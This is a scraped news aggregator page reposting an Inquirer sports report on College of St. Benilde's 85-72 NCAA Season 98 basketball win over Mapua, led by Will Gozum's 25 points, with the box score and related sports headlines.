https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-1536x1024.jpeg 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-1140x760.jpeg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg 2048w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua&url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F&title=NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg&description=NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1101_2_696cd88be9936   " data-unique="jnews_module_1101_2_696cd88be9936"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Daniel_Dubois_is_preparing_for_a_world_heavyweight_title_shot_against_Oleksandr_Usyk_or_Tyson_Fury_Boxing_News" >Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Ultimate_Kho_Kho_Top_Attacker_Jamadar_Is_From_Kolhapur" >Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Prince_handed_the_reins_to_the_Broncos" >Prince handed the reins to the Broncos</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#The_Scores" >The Scores:</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#For_feedback_complaints_or_inquiries_contact_us" >For feedback, complaints, or inquiries, contact us.</a></li></ul></li></ul></li></ul></li></ul></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Daniel_Dubois_is_preparing_for_a_world_heavyweight_title_shot_against_Oleksandr_Usyk_or_Tyson_Fury_Boxing_News"></span> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/">Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Ultimate_Kho_Kho_Top_Attacker_Jamadar_Is_From_Kolhapur"></span> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/">Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Prince_handed_the_reins_to_the_Broncos"></span> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/">Prince handed the reins to the Broncos</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p id="caption-attachment-481669" class="wp-caption-text">St. Benilde’s Will Gozum. –NCAA PHOTO</p><p>MANILA, Philippines—Will Gozum’s season-game pushed College of St. Benilde back in the win column as the Blazers trounce Mapua, 85-72, in the second round of the NCAA Season 98 men’s basketball tournament at San Juan Arena on Wednesday.</p><p>The Blazers and Gozum, who finished with a season-high 25 points and eight rebounds, used a deciding late game rally to improve to an 8-2 record.</p><p>“Mapua really defended (Migs) Oczon but Will and Miggy (Corteza), they stepped up big time and they got a lot of easy buckets so I give them all the credit. They played hard and that’s the effort I expect out of them,” coach Charles Tiu said.<span class="Apple-converted-space"> </span></p><p>The Cardinals, who fell to a 2-9 card for the season, trailed by just two points in the seven-minute mark of the fourth quarter, 66-64.</p><p>Benilde then unloaded a game-deciding 14-1 rally to stretch the lead to 80-65 and shut the door on another upset loss.</p><p>The Blazers, who lost to Emilio Aguinaldo College on Sunday, also limited Mapua to a measly eight points in the payoff period.</p><p>Corteza also had a solid outing for the Blazers with 22 points and eight rebounds.</p><p>Warren Bonifacio poured 21 markers and six boards. J.J. Pido finished with 13 while Toby Agustin scored 12.</p><h2><span class="ez-toc-section" id="The_Scores"></span>The Scores:<span class="ez-toc-section-end"></span></h2><p>CSB 85 — Gozum 25, Corteza 22, Cullar 8, Oczon 6, Nayve 6, Sangco 5, Carlos 5, Pasturan 2, Marcos 2, Lepalam 2, Flores 2, Davis 0.</p><p>MAPUA 72 — Bonifacio 21, Pido 13, Agustin 12, Hernandez 10, Nocum 6, Cuenco 5, Soriano 3, Salenga 2, Mercado 0, Lacap 0, Garcia 0, Parinas 0.</p><p>Quarters: 24-16, 40-42, 61-64, 85-72.</p><p> <span>Read Next</span></p><p><span>Don&#8217;t miss out on the latest news and information. </span> <a target="_blank" href="https://www.facebook.com/inquirerdotnet" rel="noopener"></a> <a target="_blank" href="https://twitter.com/inquirerdotnet" rel="noopener"></a></p><p style="color:#989898;font-size:14px;">Subscribe to <a target="_blank" href="https://www.inquirer.net/plus" rel="noopener">INQUIRER PLUS</a> to get access to The Philippine Daily Inquirer &amp; other 70+ titles, share up to 5 gadgets, listen to the news, download as early as 4am &amp; share articles on social media. Call 896 6000.</p><h6><span class="ez-toc-section" id="For_feedback_complaints_or_inquiries_contact_us"></span>For feedback, complaints, or inquiries, <a target="_blank" href="https://services.inquirer.net/contactus/" rel="noopener">contact us.</a><span class="ez-toc-section-end"></span></h6><p><script defer src="//platform.twitter.com/widgets.js" charset="utf-8"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v14.0&#038;appId=242984799059640&#038;autoLogAppEvents=1" nonce="4LqvkamD"></script><script async="1" defer="1" crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v15.0" nonce="LDMthvNC"></script><br /> <br />Source by <a href="https://sports.inquirer.net/481660/ncaa-will-gozum-st-benilde-foil-mapua" target="_blank" rel="noopener">sports.inquirer.net</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua&url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F&title=NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg&description=NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1101_4_696cd88beeb69   " data-unique="jnews_module_1101_4_696cd88beeb69"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/" aria-label="Read article: Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Daniel DuboisPicture date: Saturday December 21, 2019. See PA story BOXING London. Photo credit should read: Tess Derry/PA Wire." decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/">Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a></h3><div class="jeg_post_excerpt"><p>Daniel Dubois is preparing to challenge a world heavyweight champion, whether that’s Oleksandr Usyk or Tyson Fury.The young Londoner holds a 'regular' WBA belt. That title is lightly...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/" aria-label="Read article: Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="top attacker Jamadar" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/">Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a></h3><div class="jeg_post_excerpt"><p>At the first edition of Ultimate Kho Kho at the Shree Shiv Chhatrapati Sports Complex in this city, Odisha Juggernauts gave Gujarat Giants their first loss while Telugu...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/" aria-label="Read article: Prince handed the reins to the Broncos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Prince handed the reins to the Broncos" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/">Prince handed the reins to the Broncos</a></h3><div class="jeg_post_excerpt"><p>A Set small text size A Set the default text size A Set large text size Scott Prince has become the man charged with turning Brisbane back into...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/" aria-label="Read article: Paul Gallen dumbfounded by newfound confidence in Justin Hodges"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/">Paul Gallen dumbfounded by newfound confidence in Justin Hodges</a></h3><div class="jeg_post_excerpt"><p>Paul Gallen says he's at a loss trying to comprehend the newfound confidence in Justin Hodges' boxing ability ahead﻿ of their rematch.In an interview with Fox Sports, boxing...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/" aria-label="Read article: Brownlee ready to serve flag and country—even if only as Jordan Clarkson Plan B"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Justin Brownlee always gives it his all during national team practices. —PBA IMAGES" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/">Brownlee ready to serve flag and country—even if only as Jordan Clarkson Plan B</a></h3><div class="jeg_post_excerpt"><p>Justin Brownlee always gives it his all during national team practices. —PBA IMAGES All the highlight clips being spread around that showcase the depth of Justin Brownlee’s skill...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/" aria-label="Read article: Washington Commanders and Philadelphia Eagles meet on Monday Night Football"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Washington Commanders and Philadelphia Eagles meet on Monday Night Football" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/">Washington Commanders and Philadelphia Eagles meet on Monday Night Football</a></h3><div class="jeg_post_excerpt"><p>(From left) Montez Sweat, James Smith-Williams, and Jonathan AllenPhoto: Getty ImagesThe Washington Commanders’ strongest unit is their defensive line. Even without Chase Young, the group is big, athletic,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/" data-title="NCAA: Will Gozum, St. Benilde foil Mapua" data-id="1101"  data-prev="https://chicagodigitalpost.com/1098/the-4-best-corporate-travel-management-companies-in-seattle/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1101_5_696cd88bf35a8  normal " data-unique="jnews_module_1101_5_696cd88bf35a8"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4207/binance-shares-six-principles-for-centralized-exchanges/" aria-label="Read article: Binance Shares Six Principles for Centralized Exchanges"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Binance Shares Six Principles for Centralized Exchanges" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4207/binance-shares-six-principles-for-centralized-exchanges/">Binance Shares Six Principles for Centralized Exchanges</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4207/binance-shares-six-principles-for-centralized-exchanges/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/727/netflix-with-ads-will-cost-7-and-launch-november-3/" aria-label="Read article: Netflix with ads will cost $7 and launch November 3"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Netflix with ads will cost $7 and launch November 3" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" 